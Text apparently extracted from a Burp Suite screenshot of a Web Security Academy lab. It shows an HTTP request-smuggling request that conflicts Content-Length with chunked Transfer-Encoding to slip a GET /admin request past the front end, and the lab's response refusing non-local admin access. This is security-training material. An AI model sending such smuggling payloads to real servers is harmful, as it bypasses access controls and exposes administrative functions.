 Send
Cancel
<
>
Target: https://0a0100f403b95445828f0669000900f6.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 32
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
\n
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61